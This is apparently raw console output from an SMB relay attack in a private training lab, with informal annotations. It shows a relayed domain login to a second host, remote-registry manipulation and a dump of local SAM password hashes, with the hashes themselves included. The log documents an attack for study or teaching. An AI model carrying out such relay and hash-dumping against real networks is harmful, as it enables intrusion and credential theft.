 [*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
facstle machine
spiderman
where factle is a
local administartor
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already run
[-] 'CurrentState'
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
captured the hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.57.142
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry